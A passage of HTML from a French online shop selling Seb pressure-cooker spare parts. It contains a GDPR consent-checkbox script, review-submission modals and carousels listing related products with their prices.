    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "9203a6263258476a16f441ef7c27cdd290f353ae";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "10";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>



          <div class="row">
            <div class="col-sm-6">
              <p class="required"><sup>*</sup> Champs requis</p>
            </div>
            <div class="col-sm-6 post-comment-buttons">
              <button type="button" class="btn btn-comment-inverse btn-comment-big" data-dismiss="modal">
                Annuler
              </button>
              <button type="submit" class="btn btn-comment btn-comment-big">
                Envoyer
              </button>
            </div>
          </div>
        </form>
      </div>
    </div>
  </div>
</div>

  
<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#product-comment-posted-modal');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="product-comment-posted-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons check_circle" data-icon="check_circle"></i>
          Avis envoyé
        </p>
      </div>
      <div class="modal-body">
        <div id="product-comment-posted-modal-message">
          Votre commentaire a bien été enregistré. Il sera publié dès qu&#039;un modérateur l&#039;aura approuvé.
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            ok
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#product-comment-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="product-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons error" data-icon="error"></i>
          Votre avis ne peut être envoyé
        </p>
      </div>
      <div class="modal-body">
        <div id="product-comment-post-error-message">
          
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            ok
          </button>
        </div>
      </div>
    </div>
  </div>
</div>
<section class="featured-products clearfix mt-3">
  <h2>Les clients qui ont acheté ce produit ont également acheté...</h2>
  <div class="products" itemscope itemtype="http://schema.org/ItemList">
            
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
  <meta itemprop="position" content="0" />  <article class="product-miniature js-product-miniature" data-id-product="209" data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://top-pieces-electromenager.com/joint-couvercle-cocotte/209-joint-seb-cocotte-3-5l-790135.html" class="thumbnail product-thumbnail">
            <img
              src="https://top-pieces-electromenager.com/684-home_default/joint-seb-cocotte-3-5l-790135.jpg"
              alt="790135, joint cocotte seb authentique 3.5L"
              data-full-size-image-url="https://top-pieces-electromenager.com/684-large_default/joint-seb-cocotte-3-5l-790135.jpg"
              />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://top-pieces-electromenager.com/joint-couvercle-cocotte/209-joint-seb-cocotte-3-5l-790135.html" itemprop="url" content="https://top-pieces-electromenager.com/joint-couvercle-cocotte/209-joint-seb-cocotte-3-5l-790135.html">Joint Seb cocotte 3,5L, 790135</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prix">7,95 €</span>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="7.95" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="209" data-url="https://top-pieces-electromenager.com/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
            </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>
    </div>
  </article>
</div>

            
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
  <meta itemprop="position" content="1" />  <article class="product-miniature js-product-miniature" data-id-product="214" data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://top-pieces-electromenager.com/poignee-cocotte/214-poignee-noire-seb-cocotte-authentique-790098.html" class="thumbnail product-thumbnail">
            <img
              src="https://top-pieces-electromenager.com/706-home_default/poignee-noire-seb-cocotte-authentique-790098.jpg"
              alt="790098, poignée cocotte seb authentique"
              data-full-size-image-url="https://top-pieces-electromenager.com/706-large_default/poignee-noire-seb-cocotte-authentique-790098.jpg"
              />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://top-pieces-electromenager.com/poignee-cocotte/214-poignee-noire-seb-cocotte-authentique-790098.html" itemprop="url" content="https://top-pieces-electromenager.com/poignee-cocotte/214-poignee-noire-seb-cocotte-authentique-790098.html">Poignée Noire Seb cocotte...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prix">7,95 €</span>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="7.95" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="214" data-url="https://top-pieces-electromenager.com/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
            </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>
    </div>
  </article>
</div>

            
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
  <meta itemprop="position" content="2" />  <article class="product-miniature js-product-miniature" data-id-product="213" data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://top-pieces-electromenager.com/bouton-de-serrage-/213-bouton-de-serrage-noir-seb-cocotte-authentique-x1040002.html" class="thumbnail product-thumbnail">
            <img
              src="https://top-pieces-electromenager.com/700-home_default/bouton-de-serrage-noir-seb-cocotte-authentique-x1040002.jpg"
              alt="X1040002, bouton de serrage cocotte seb"
              data-full-size-image-url="https://top-pieces-electromenager.com/700-large_default/bouton-de-serrage-noir-seb-cocotte-authentique-x1040002.jpg"
              />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://top-pieces-electromenager.com/bouton-de-serrage-/213-bouton-de-serrage-noir-seb-cocotte-authentique-x1040002.html" itemprop="url" content="https://top-pieces-electromenager.com/bouton-de-serrage-/213-bouton-de-serrage-noir-seb-cocotte-authentique-x1040002.html">Bouton de serrage Noir Seb...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prix">4,20 €</span>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="4.2" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="213" data-url="https://top-pieces-electromenager.com/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
            </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>
    </div>
  </article>
</div>

            
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
  <meta itemprop="position" content="3" />  <article class="product-miniature js-product-miniature" data-id-product="138" data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://top-pieces-electromenager.com/produit-entretien/138-nettoyant-maison-universel-wpro-unc501.html" class="thumbnail product-thumbnail">
            <img
              src="https://top-pieces-electromenager.com/443-home_default/nettoyant-maison-universel-wpro-unc501.jpg"
              alt="nettoyant maison universel"
              data-full-size-image-url="https://top-pieces-electromenager.com/443-large_default/nettoyant-maison-universel-wpro-unc501.jpg"
              />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://top-pieces-electromenager.com/produit-entretien/138-nettoyant-maison-universel-wpro-unc501.html" itemprop="url" content="https://top-pieces-electromenager.com/produit-entretien/138-nettoyant-maison-universel-wpro-unc501.html">Nettoyant maison universel...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prix">8,90 €</span>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="8.9" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="138" data-url="https://top-pieces-electromenager.com/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
            </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>
    </div>
  </article>
</div>

            
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
  <meta itemprop="position" content="4" />  <article class="product-miniature js-product-miniature" data-id-product="203" data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://top-pieces-electromenager.com/joint-couvercle-cocotte/203-joint-seb-clipso-clipso-4-5-6l-x1010004.html" class="thumbnail product-thumbnail">
            <img
              src="https://top-pieces-electromenager.com/652-home_default/joint-seb-clipso-clipso-4-5-6l-x1010004.jpg"
              alt="Joint seb clipso+ 4.5/6L, X1010004"
              data-full-size-image-url="https://top-pieces-electromenager.com/652-large_default/joint-seb-clipso-clipso-4-5-6l-x1010004.jpg"
              />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://top-pieces-electromenager.com/joint-couvercle-cocotte/203-joint-seb-clipso-clipso-4-5-6l-x1010004.html" itemprop="url" content="https://top-pieces-electromenager.com/joint-couvercle-cocotte/203-joint-seb-clipso-clipso-4-5-6l-x1010004.html">Joint Seb Clipso, Clipso+...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prix">10,90 €</span>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="10.9" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="203" data-url="https://top-pieces-electromenager.com/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
            </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>
    </div>
  </article>
</div>

            
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
  <meta itemprop="position" content="5" />  <article class="product-miniature js-product-miniature" data-id-product="217" data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://top-pieces-electromenager.com/panier-cocotte/217-panier-seb-cocotte-4-5-6l-792185.html" class="thumbnail product-thumbnail">
            <img
              src="https://top-pieces-electromenager.com/723-home_default/panier-seb-cocotte-4-5-6l-792185.jpg"
              alt="Panier cocotte seb diam220, 792185"
              data-full-size-image-url="https://top-pieces-electromenager.com/723-large_default/panier-seb-cocotte-4-5-6l-792185.jpg"
              />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://top-pieces-electromenager.com/panier-cocotte/217-panier-seb-cocotte-4-5-6l-792185.html" itemprop="url" content="https://top-pieces-electromenager.com/panier-cocotte/217-panier-seb-cocotte-4-5-6l-792185.html">Panier Seb cocotte 4,5/6L,...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prix">13,30 €</span>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="13.3" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="217" data-url="https://top-pieces-electromenager.com/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
            </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>
    </div>
  </article>
</div>

            
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
  <meta itemprop="position" content="6" />  <article class="product-miniature js-product-miniature" data-id-product="210" data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://top-pieces-electromenager.com/joint-couvercle-cocotte/210-joint-seb-cocotte-4-5-6l-aluinox-790141.html" class="thumbnail product-thumbnail">
            <img
              src="https://top-pieces-electromenager.com/688-home_default/joint-seb-cocotte-4-5-6l-aluinox-790141.jpg"
              alt="790141, Joint cocotte seb 4.5/6L, Inox/Alu"
              data-full-size-image-url="https://top-pieces-electromenager.com/688-large_default/joint-seb-cocotte-4-5-6l-aluinox-790141.jpg"
              />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://top-pieces-electromenager.com/joint-couvercle-cocotte/210-joint-seb-cocotte-4-5-6l-aluinox-790141.html" itemprop="url" content="https://top-pieces-electromenager.com/joint-couvercle-cocotte/210-joint-seb-cocotte-4-5-6l-aluinox-790141.html">Joint Seb cocotte 4,5/6L,...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prix">7,95 €</span>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="7.95" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="210" data-url="https://top-pieces-electromenager.com/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
            </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>
    </div>
  </article>
</div>

            
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
  <meta itemprop="position" content="7" />  <article class="product-miniature js-product-miniature" data-id-product="216" data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://top-pieces-electromenager.com/panier-cocotte/216-support-panier-seb-cocotte-792691-094020000024.html" class="thumbnail product-thumbnail">
            <img
              src="https://top-pieces-electromenager.com/718-home_default/support-panier-seb-cocotte-792691-094020000024.jpg"
              alt="792691, support panier seb cocotte minute"
              data-full-size-image-url="https://top-pieces-electromenager.com/718-large_default/support-panier-seb-cocotte-792691-094020000024.jpg"
              />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://top-pieces-electromenager.com/panier-cocotte/216-support-panier-seb-cocotte-792691-094020000024.html" itemprop="url" content="https://top-pieces-electromenager.com/panier-cocotte/216-support-panier-seb-cocotte-792691-094020000024.html">Support panier Seb cocotte,...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prix">4,99 €</span>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="4.99" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="216" data-url="https://top-pieces-electromenager.com/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
            </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>
    </div>
  </article>
</div>

    </div></section>
<section class="featured-products clearfix mt-3">
  <h2>
          8 autres produits dans la même catégorie :
      </h2>
  <div class="products" itemscope itemtype="http://schema.org/ItemList">
            
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
  <meta itemprop="position" content="0" />  <article class="product-miniature js-product-miniature" data-id-product="206" data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://top-pieces-electromenager.com/joint-couvercle-cocotte/206-joint-seb-clipso-minut-4-4-5-6l-x1010008.html" class="thumbnail product-thumbnail">
            <img
              src="https://top-pieces-electromenager.com/670-home_default/joint-seb-clipso-minut-4-4-5-6l-x1010008.jpg"
              alt="Joint seb clipso minut 4/4,5/6L, X1010008"
              data-full-size-image-url="https://top-pieces-electromenager.com/670-large_default/joint-seb-clipso-minut-4-4-5-6l-x1010008.jpg"
              />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://top-pieces-electromenager.com/joint-couvercle-cocotte/206-joint-seb-clipso-minut-4-4-5-6l-x1010008.html" itemprop="url" content="https://top-pieces-electromenager.com/joint-couvercle-cocotte/206-joint-seb-clipso-minut-4-4-5-6l-x1010008.html">Joint Seb Clipso Minut...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prix">10,45 €</span>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="10.45" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="206" data-url="https://top-pieces-electromenager.com/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
            </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>
    </div>
  </article>
</div>

            
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
  <meta itemprop="position" content="1" />  <article class="product-miniature js-product-miniature" data-id-product="203" data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://top-pieces-electromenager.com/joint-couvercle-cocotte/203-joint-seb-clipso-clipso-4-5-6l-x1010004.html" class="thumbnail product-thumbnail">
            <img
              src="https://top-pieces-electromenager.com/652-home_default/joint-seb-clipso-clipso-4-5-6l-x1010004.jpg"
              alt="Joint seb clipso+ 4.5/6L, X1010004"
              data-full-size-image-url="https://top-pieces-electromenager.com/652-large_default/joint-seb-clipso-clipso-4-5-6l-x1010004.jpg"
              />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://top-pieces-electromenager.com/joint-couvercle-cocotte/203-joint-seb-clipso-clipso-4-5-6l-x1010004.html" itemprop="url" content="https://top-pieces-electromenager.com/joint-couvercle-cocotte/203-joint-seb-clipso-clipso-4-5-6l-x1010004.html">Joint Seb Clipso, Clipso+...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prix">10,90 €</span>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="10.9" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="203" data-url="https://top-pieces-electromenager.com/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
            </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>
    </div>
  </article>
</div>

            
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
  <meta itemprop="position" content="2" />  <article class="product-miniature js-product-miniature" data-id-product="225" data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://top-pieces-electromenager.com/joint-couvercle-cocotte/225-joint-seb-optima-sensor-8l-aluminium-791946.html" class="thumbnail product-thumbnail">
            <img
              src="https://top-pieces-electromenager.com/768-home_default/joint-seb-optima-sensor-8l-aluminium-791946.jpg"
              alt="791946, joint cocotte seb optima, sensor 8l, alu"
              data-full-size-image-url="https://top-pieces-electromenager.com/768-large_default/joint-seb-optima-sensor-8l-aluminium-791946.jpg"
              />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://top-pieces-electromenager.com/joint-couvercle-cocotte/225-joint-seb-optima-sensor-8l-aluminium-791946.html" itemprop="url" content="https://top-pieces-electromenager.com/joint-couvercle-cocotte/225-joint-seb-optima-sensor-8l-aluminium-791946.html">Joint Seb Optima, Sensor 8L...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prix">13,65 €</span>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="13.65" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="225" data-url="https://top-pieces-electromenager.com/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
            </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>
    </div>
  </article>
</div>

            
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
  <meta itemprop="position" content="3" />  <article class="product-miniature js-product-miniature" data-id-product="209" data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://top-pieces-electromenager.com/joint-couvercle-cocotte/209-joint-seb-cocotte-3-5l-790135.html" class="thumbnail product-thumbnail">
            <img
              src="https://top-pieces-electromenager.com/684-home_default/joint-seb-cocotte-3-5l-790135.jpg"
              alt="790135, joint cocotte seb authentique 3.5L"
              data-full-size-image-url="https://top-pieces-electromenager.com/684-large_default/joint-seb-cocotte-3-5l-790135.jpg"
              />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://top-pieces-electromenager.com/joint-couvercle-cocotte/209-joint-seb-cocotte-3-5l-790135.html" itemprop="url" content="https://top-pieces-electromenager.com/joint-couvercle-cocotte/209-joint-seb-cocotte-3-5l-790135.html">Joint Seb cocotte 3,5L, 790135</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prix">7,95 €</span>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="7.95" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="209" data-url="https://top-pieces-electromenager.com/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
            </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>
    </div>
  </article>
</div>

            
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
  <meta itemprop="position" content="4" />  <article class="product-miniature js-product-miniature" data-id-product="335" data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://top-pieces-electromenager.com/joint-couvercle-cocotte/335-joint-seb-vitaly-optima-sensor-8-10l-980549.html" class="thumbnail product-thumbnail">
            <img
              src="https://top-pieces-electromenager.com/1050-home_default/joint-seb-vitaly-optima-sensor-8-10l-980549.jpg"
              alt="Joint Vitaly, Optima, Sensor Seb 980549"
              data-full-size-image-url="https://top-pieces-electromenager.com/1050-large_default/joint-seb-vitaly-optima-sensor-8-10l-980549.jpg"
              />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://top-pieces-electromenager.com/joint-couvercle-cocotte/335-joint-seb-vitaly-optima-sensor-8-10l-980549.html" itemprop="url" content="https://top-pieces-electromenager.com/joint-couvercle-cocotte/335-joint-seb-vitaly-optima-sensor-8-10l-980549.html">Joint Seb Vitaly, Optima,...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prix">11,90 €</span>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="11.9" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="335" data-url="https://top-pieces-electromenager.com/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
            </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>
    </div>
  </article>
</div>

            
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
  <meta itemprop="position" content="5" />  <article class="product-miniature js-product-miniature" data-id-product="490" data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://top-pieces-electromenager.com/joint-couvercle-cocotte/490-joint-silicone-22cm-wmf-6068569990.html" class="thumbnail product-thumbnail">
            <img
              src="https://top-pieces-electromenager.com/1409-home_default/joint-silicone-22cm-wmf-6068569990.jpg"
              alt="Joint Silicone 22cm WMF 6068569990"
              data-full-size-image-url="https://top-pieces-electromenager.com/1409-large_default/joint-silicone-22cm-wmf-6068569990.jpg"
              />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://top-pieces-electromenager.com/joint-couvercle-cocotte/490-joint-silicone-22cm-wmf-6068569990.html" itemprop="url" content="https://top-pieces-electromenager.com/joint-couvercle-cocotte/490-joint-silicone-22cm-wmf-6068569990.html">Joint Silicone 22cm WMF...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prix">16,90 €</span>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="16.9" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="490" data-url="https://top-pieces-electromenager.com/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
            </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>
    </div>
  </article>
</div>

            
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
